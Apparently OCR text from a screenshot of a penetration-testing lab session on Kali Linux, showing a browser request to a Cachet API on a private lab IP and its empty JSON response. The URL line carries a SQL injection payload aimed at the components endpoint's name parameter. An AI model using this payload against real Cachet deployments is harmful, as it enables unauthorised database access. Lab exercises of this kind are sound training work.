 Catch Global Systems × 10.129.99.103:8000/api/v1/co × Cachet exploit - Google × +
10.129.99.103:8000/api/v1/components?name=1&1[0]=&1[1]=a&1[2]=&1[3]=or+'a'=%3F and 1=1) +--+
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
meta:
pagination:
total: 0
count: 0
per_page: 20
current_page: 1
total_pages: 1
links:
next_page: null
previous_page: null
data: []